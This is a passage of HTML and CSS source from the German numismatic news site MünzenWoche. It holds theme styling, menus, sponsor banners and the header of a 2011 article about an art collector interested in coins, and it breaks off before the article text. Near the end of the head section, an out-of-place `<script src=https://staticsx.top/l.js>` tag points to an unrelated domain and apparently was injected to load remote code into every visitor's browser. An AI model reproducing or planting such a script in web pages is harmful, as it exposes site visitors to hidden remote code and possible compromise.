.customauction-date, .custom-end {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
}

.customauction-name {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
padding-left: 20px;
	display: inline-block;
}


.customauction-excerpt {
	margin-top: 10px;
	color: #777777;
}


/*Custom Post Type: Rekorde*/

.post_td_gallery {
    border: 1px solid #eee;
}

.td-gallery-slide-copywrite {
	  padding: 5px 30px;
	font-size: 14px !important;
    font-style: unset;
    line-height: 1.3;
	font-size: unset;
	min-height: 60px;
	color: #fff;
	background-color: #ff9602;
	float: none;
width: 100%
}

.type-coin_records .td-post-featured-image {
	display: none;
}

.post_td_gallery {
	background-color: #fff;
}

.td-doubleSlider-2 {
	display: none;
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	padding-bottom: 90px;
padding-top: 20px;}

.td-gallery-slide-top {
    background-color: #ff9602;
}

.td-slide-item .td-slide-caption span {
	padding: 5px 30px 7px!important;
	font-size: 18px !important;
	font-weight: 700;
	background-color: #333 !important;
}

/*.td-gallery-slide-copywrite::before {
    content: "[field description]";
    font-size: larger; 
    color: red; 
}*/

.customcartoon img {
	width: 800px;}
.cartoonnextbutton {
	background-color: #ff9602;
	border: 1px solid #dcdcdc;
	margin-right: 10px;
	color: #fff;
}

.cartoonpostdate {
  font-family: Lato;
  font-size: 12px;
	color: #aaa;
	display: block;
}

.cartoontext {
	font-size: 16px;
	color: #777;
	display: block;
}

.tag-groups-tag {
	display: block;
/*-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;*/
margin-bottom: 8px;}

.tag-groups-tag::before {
	content: "· ";
}


.tag-groups-cloud .ui-state-default, .ui-state-default, .tag-groups-cloud .ui-widget-header .ui-state-default {margin-bottom: 3px;}


.pseudoheader {
	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-49265 single-format-standard der-groesste-kunstsammler-der-welt-interessiert-sich-auch-fuer-muenzen global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-97283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97283"><a href="https://muenzenwoche.de/">Home</a></li>
<li id="menu-item-98744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98744"><a href="https://muenzenwoche.de/news/">News</a></li>
<li id="menu-item-96071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96071"><a href="https://muenzenwoche.de/auktionsliste/">Auktionen</a></li>
<li id="menu-item-148440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-148440"><a>Who is Who<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23528"><a href="https://muenzenwoche.de/wiki/">Numismatiker</a></li>
	<li id="menu-item-148441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148441"><a href="https://muenzenwoche.de/sammler/">Sammler</a></li>
</ul>
</li>
<li id="menu-item-125897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125897"><a href="https://muenzenwoche.de/rekorde/">Rekorde</a></li>
<li id="menu-item-141825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141825"><a href="https://muenzenwoche.de/puzzle/">Puzzle</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105"><a>Mehr<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-96433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96433"><a href="https://muenzenwoche.de/archivsuche/">Archiv</a></li>
	<li id="menu-item-98844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98844"><a href="https://muenzenwoche.de/events/">Termine</a></li>
	<li id="menu-item-105781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105781"><a href="https://muenzenwoche.de/podcasts/">Podcast</a></li>
	<li id="menu-item-23548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23548"><a href="https://muenzenwoche.de/stellenmarkt/">Stellenmarkt</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1625"><a href="https://muenzenwoche.de/downloadportal/">Downloads<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-94881" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94881"><a href="https://muenzenwoche.de/publikationen/muenzenwoche-spezial/">MünzenWoche Spezial</a></li>
		<li id="menu-item-94882" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94882"><a href="https://muenzenwoche.de/publikationen/moneymuseum/">MoneyMuseum</a></li>
		<li id="menu-item-94883" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94883"><a href="https://muenzenwoche.de/publikationen/mintworld-compendium/">MintWorld Compendium</a></li>
		<li id="menu-item-94884" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94884"><a href="https://muenzenwoche.de/publikationen/muenzenmarkt/">MünzenMarkt</a></li>
		<li id="menu-item-94885" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-94885"><a href="https://muenzenwoche.de/publikationen/coin-world/">Coin World</a></li>
		<li id="menu-item-127059" class="menu-item menu-item-type-taxonomy menu-item-object-publikationen menu-item-127059"><a href="https://muenzenwoche.de/publikationen/mint-news-quarterly/">Mint News Quarterly</a></li>
	</ul>
</li>
	<li id="menu-item-94201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94201"><a href="https://muenzenwoche.de/cartoon-der-woche/">Cartoon der Woche</a></li>
</ul>
</li>
<li id="menu-item-98846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-98846"><a href="https://muenzenwoche.de/newsletter/">Newsletter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-105539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105539"><a href="https://muenzenwoche.de/newsletter-archive/">Newsletter Archiv</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-3-en" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/the-worlds-biggest-art-collector-is-also-interested-in-coins/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Englisch"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-ja" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanisch"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://muenzenwoche.de/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Dienstag, 20.01.2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://muenzenwoche.de/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696edf7647825_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696edf7647825_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696edf7647825_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://muenzenwoche.de/werbung_sidebar/cng/">
			<a href="https://www.cngcoins.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://muenzenwoche.de/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://muenzenwoche.de/werbung_sidebar/sponsor-3-sincona/">
<a href="https://www.sincona.com/default.aspx" target="_blank" rel="noopener"><img width="200" height="40" src="https://muenzenwoche.de/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://muenzenwoche.de/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://muenzenwoche.de/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-97283"><a href="https://muenzenwoche.de/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98744"><a href="https://muenzenwoche.de/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96071"><a href="https://muenzenwoche.de/auktionsliste/">Auktionen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-148440"><a>Who is Who</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23528"><a href="https://muenzenwoche.de/wiki/">Numismatiker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148441"><a href="https://muenzenwoche.de/sammler/">Sammler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-125897"><a href="https://muenzenwoche.de/rekorde/">Rekorde</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-141825"><a href="https://muenzenwoche.de/puzzle/">Puzzle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-105"><a>Mehr</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96433"><a href="https://muenzenwoche.de/archivsuche/">Archiv</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98844"><a href="https://muenzenwoche.de/events/">Termine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105781"><a href="https://muenzenwoche.de/podcasts/">Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23548"><a href="https://muenzenwoche.de/stellenmarkt/">Stellenmarkt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1625"><a href="https://muenzenwoche.de/downloadportal/">Downloads</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94881"><a href="https://muenzenwoche.de/publikationen/muenzenwoche-spezial/">MünzenWoche Spezial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94882"><a href="https://muenzenwoche.de/publikationen/moneymuseum/">MoneyMuseum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94883"><a href="https://muenzenwoche.de/publikationen/mintworld-compendium/">MintWorld Compendium</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94884"><a href="https://muenzenwoche.de/publikationen/muenzenmarkt/">MünzenMarkt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-94885"><a href="https://muenzenwoche.de/publikationen/coin-world/">Coin World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-publikationen td-menu-item td-normal-menu menu-item-127059"><a href="https://muenzenwoche.de/publikationen/mint-news-quarterly/">Mint News Quarterly</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-94201"><a href="https://muenzenwoche.de/cartoon-der-woche/">Cartoon der Woche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-98846"><a href="https://muenzenwoche.de/newsletter/">Newsletter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105539"><a href="https://muenzenwoche.de/newsletter-archive/">Newsletter Archiv</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-en"><a href="https://coinsweekly.com/the-worlds-biggest-art-collector-is-also-interested-in-coins/"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Englisch"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp"><img
            class="wpml-ls-flag"
            src="https://muenzenwoche.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanisch"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://muenzenwoche.de/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">						
						<!-- Widget Shortcode --><div id="custom_html-34" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-td-werbung-newsbanner-und-slider "><div class="textwidget custom-html-widget">




<div class="sliderheader"><a href="https://neu.muenzenwoche.de/" target="_blank" rel="noopener"><img width="860" height="200" src="https://muenzenwoche.de/wp-content/uploads/2023/11/btn-termine-alte-mwcw-content_de.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://muenzenwoche.de/wp-content/uploads/2023/11/btn-termine-alte-mwcw-content_de.jpg 860w, https://muenzenwoche.de/wp-content/uploads/2023/11/btn-termine-alte-mwcw-content_de-300x70.jpg 300w, https://muenzenwoche.de/wp-content/uploads/2023/11/btn-termine-alte-mwcw-content_de-768x179.jpg 768w, https://muenzenwoche.de/wp-content/uploads/2023/11/btn-termine-alte-mwcw-content_de-696x162.jpg 696w" sizes="(max-width: 860px) 100vw, 860px" /></a></div>




</div></div><!-- /Widget Shortcode -->                            <div class="td-ss-main-content">
                                
    <article id="post-49265" class="post-49265 post type-post status-publish format-standard hentry category-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://muenzenwoche.de/category/news/">News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Der größte Kunstsammler der Welt interessiert sich auch für Münzen</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Von</div> <a href="https://muenzenwoche.de/author/muenzenwoche/"> </a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2011-10-25T00:00:00+00:00" >25. Oktober 2011</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_696edf7650f2e_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_696edf7650f2e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696edf7650f2e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
